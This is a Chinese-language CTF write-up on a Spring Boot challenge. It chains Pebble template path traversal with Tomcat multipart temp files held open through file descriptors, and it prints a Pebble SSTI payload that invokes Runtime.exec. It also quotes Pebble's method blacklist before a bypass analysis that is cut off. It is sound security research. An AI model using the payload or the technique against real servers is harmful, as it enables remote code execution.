作者:Y4tacker
原文链接:https://tttang.com/archive/1692/
写在前面
之前周末忙着强网杯,对这道题只做了一半就搁置下来了,最后卡在绕过最新pebble模板引擎RCE那里,今天抽空来继续进行剩下的分析,正好题目里有几个在现实场景当中能用的trick顺便也分享了
题目环境分析
也是挺不错题目直接给了docker环境便于本地搭建,同时设置了权限需要执行./getflag才能获取获得flag
FROM openjdk:18-slim-bullseye
RUN mkdir /usr/src/app
WORKDIR /usr/src/app
# create user
RUN groupadd chalusr
RUN useradd -ms /bin/bash -g chalusr chalusr
COPY spoink/target/spoink-0.0.1-SNAPSHOT-spring-boot.jar ./
COPY spoink/public ./public
COPY spoink/templates ./templates
COPY getflag ./
RUN chmod 111 ./getflag
USER chalusr
CMD ["java", "-jar", "/usr/src/app/spoink-0.0.1-SNAPSHOT-spring-boot.jar"]路由只有一个,根据参数x返回指定模板,刚看到这里的时候其实有点懵,毕竟很少见到只给一个路由的代码
@Controller
public class HomeController {
public HomeController() {
}
@RequestMapping({"/"})
public String getTemplate(@RequestParam("x") Optional<String> template, Model model) {
return (String)template.orElse("home.pebble");
}
}不过我很快关注到了一个application.properties当中一个很有趣的点,也就是这里没有后缀,因此想到了一个目录穿越的可能
pebble.prefix = templates
pebble.suffix =正文
目录穿越
为什么我说上面那个点很有趣,其实就是第一个想分享的trick,路径穿越,简单来说pebble当中有两个loader一个是classpathloader,另一个是fileloader,优先会在classpath下尝试加载模板文件,如果寻找不到则使用fileloader尝试加载模板文件,其他调用栈不是很重要这里就不多提了

既然想实现任意文件读那第一个就别想了,我们来看第二个,它在com.mitchellbosecke.pebble.loader.FileLoader#getFile最终加载模板文件内容
可以很明显看到这里没有做路径限制,导致我们可以进行跨目录读任意文件
结果如下

RCE攻击路径初步构建
因此我们便能成功想到一条能RCE的攻击路径
- 上传带恶意内容的模板文件到目标服务器
- 利用LFI读取这个模板并RCE
如何上传文件?上传了如何获取?
但是这里就遇到第一个难点,如何上传文件?这里路由当中并没有上传文件的功能点

怎么办?其实很简单,我们也知道,我们的Spring MVC框架是围绕DispatcherServlet来设计的,这个Servlet会把请求分发给各个处理器,并支持可配置的处理器映射、视图渲染、本地化、时区与主题渲染和文件上传等功能,好了我都圈出来重点了
在这过程当中它会检查这是否是一个表单请求
正好我们也知道spring默认使用内置的tomcat引擎,
在处理表单的内容当中这会调用org.apache.catalina.connector.Request#getParts去处理解析内容,而这在之前的文章Tomcat文件上传流量层面系列文章当中也提到过,遗忘的可以去我的博客考古

废话不多说,类似php的处理一样,它会先将上传的文件保存到一个临时目录再最终复制到目标文件夹,临时文件夹的获取在哪里,在org.apache.catalina.connector.Request#parseParts
发现是通过javax.servlet.MultipartConfigElement#getLocation函数获取到保存到临时路径
不难看到这里是空对吧,也就是默认值(默认的话后面会存到/tmp目录下),顺便多提一下,哪里可以设置这个location呢

在spring的启动过程当中,会根据spring.servlet.multipart.location的值设置这个内容,具体可以自行去参考org.springframework.boot.autoconfigure.web.servlet.MultipartProperties
@ConfigurationProperties(
prefix = "spring.servlet.multipart",
ignoreUnknownFields = false
)
public class MultipartProperties {
private boolean enabled = true;
private String location;
private DataSize maxFileSize = DataSize.ofMegabytes(1L);
private DataSize maxRequestSize = DataSize.ofMegabytes(10L);
private DataSize fileSizeThreshold = DataSize.ofBytes(0L);
private boolean resolveLazily = false;
public MultipartProperties() {
}
public boolean getEnabled() {
return this.enabled;
}
public void setEnabled(boolean enabled) {
this.enabled = enabled;
}
public String getLocation() {
return this.location;
}
public void setLocation(String location) {
this.location = location;
}
public DataSize getMaxFileSize() {
return this.maxFileSize;
}
public void setMaxFileSize(DataSize maxFileSize) {
this.maxFileSize = maxFileSize;
}
public DataSize getMaxRequestSize() {
return this.maxRequestSize;
}
public void setMaxRequestSize(DataSize maxRequestSize) {
this.maxRequestSize = maxRequestSize;
}
public DataSize getFileSizeThreshold() {
return this.fileSizeThreshold;
}
public void setFileSizeThreshold(DataSize fileSizeThreshold) {
this.fileSizeThreshold = fileSizeThreshold;
}
public boolean isResolveLazily() {
return this.resolveLazily;
}
public void setResolveLazily(boolean resolveLazily) {
this.resolveLazily = resolveLazily;
}
public MultipartConfigElement createMultipartConfig() {
MultipartConfigFactory factory = new MultipartConfigFactory();
PropertyMapper map = PropertyMapper.get().alwaysApplyingWhenNonNull();
map.from(this.fileSizeThreshold).to(factory::setFileSizeThreshold);
map.from(this.location).whenHasText().to(factory::setLocation);
map.from(this.maxRequestSize).to(factory::setMaxRequestSize);
map.from(this.maxFileSize).to(factory::setMaxFileSize);
return factory.createMultipartConfig();
}

}ok回到正文,如果这为空,就会保存到默认路径,也就是javax.servlet.context.tempdir,实际上就是在/tmp目录下
try {
String locationStr = mce.getLocation();
File location;
if (locationStr != null && locationStr.length() != 0) {
location = new File(locationStr);
if (!location.isAbsolute()) {
location = (new File((File)context.getServletContext().getAttribute("javax.servlet.context.tempdir"), locationStr)).getAbsoluteFile();
}
} else {
location = (File)context.getServletContext().getAttribute("javax.servlet.context.tempdir");
}这里调试可以看到将会保存在这个看着就不能爆破的文件夹下,

且不说前面这个又臭又长的文件夹,在最终生成临时文件时org.apache.tomcat.util.http.fileupload.disk.DiskFileItem#getTempFile
还有靠UID随机生成的文件名,真的是不怕麻烦
protected File getTempFile() {
if (this.tempFile == null) {
File tempDir = this.repository;
if (tempDir == null) {
tempDir = new File(System.getProperty("java.io.tmpdir"));
}
String tempFileName = String.format("upload_%s_%s.tmp", UID, getUniqueId());
this.tempFile = new File(tempDir, tempFileName);
}
return this.tempFile;
}不过当然我们肯定是有办法的啦,别忘了有个东西叫文件描述符,这玩意儿是啥我想大家都知道,因此我们可以通过上传大文件多线程狂轰乱炸,burp都给我冲起来!不得不说狂轰乱炸法yyds!按理说上传完了以后这玩意儿就应该关闭,结果我发现我停止后,去和yzddmr6吹牛一分钟都还在。
当然其实还可以通过curl命令的--limit-rate参数来限制HTTP请求和回应的带宽,但我觉得burp狂轰乱炸更适合我.
curl --limit-rate 1k -X POST http://vps:1234 -F "[email protected]/tmp/1.txt"
之后就是如何实现模板注入实现RCE了
利用现有环境Bypass最新版Pebble模板引擎限制
网上随便抄了一个看起来最新的
{% set cmd = 'id' %}
{% set bytes = (1).TYPE
.forName('java.lang.Runtime')
.methods[6]
.invoke(null,null)
.exec(cmd)
.inputStream
.readAllBytes() %}
{{ (1).TYPE
.forName('java.lang.String')
.constructors[0]
.newInstance(([bytes]).toArray()) }}结果命令行大大的问号?然后想到了这是最新版修复了之前的问题

根据报错内容的显示,接下来我们看看具体做的哪些限制,可以看到够恶心的不能是下面这么多类的实例???并且能调用FORBIDDEN_METHODS 当中的方法,特别是判断是否为Class实例将我们反射的路给断掉了(在这个模板语法当中只能通过xx.class.forName去获取其他对象) ,剩下代码也很简单就不带着读了
public class BlacklistMethodAccessValidator implements MethodAccessValidator {
private static final String[] FORBIDDEN_METHODS = new String[]{"getClass", "wait", "notify", "notifyAll"};
public BlacklistMethodAccessValidator() {
}
public boolean isMethodAccessAllowed(Object object, Method method) {
boolean methodForbidden = object instanceof Class || object instanceof Runtime || object instanceof Thread || object instanceof ThreadGroup || object instanceof System || object instanceof AccessibleObject || this.isUnsafeMethod(method);
return !methodForbidden;
}
private boolean isUnsafeMethod(Method member) {
return this.isAnyOfMethods(member, FORBIDDEN_METHODS);
}
private boolean isAnyOfMethods(Method member, String... methods) {
String[] var3 = methods;
int var4 = methods.length;
for(int var5 = 0; var5 < var4; ++var5) {
String method = var3[var5];
if (this.isMethodWithName(member, method)) {
return true;
}
}
return false;
}
private boolean isMethodWithName(Method member, String method) {
return member.getName().equals(method);
}
}如何绕过限制加载任意Class对象
我们也知道Spring 应用程序的许多实例都隐式注册为bean,因此我们能不能从bean当中找到一个对象而这个对象当中保存了classloader对象,通过获取到它我们就能通过执行loadClass加载到任意对象
既然如此,第一反应其实就是想到去上下文中看看有没有这些bean对象,而pebble在初始化上下文时是在com.mitchellbosecke.pebble.template.PebbleTemplateImpl#evaluate(java.io.Writer, java.util.Map<java.lang.String,java.lang.Object>, java.util.Locale)当中
可以看到这个map当中存了beans对象,而这个beans对象当中存的是那些bean对象,一方面我们可以直接遍历输出到控制台
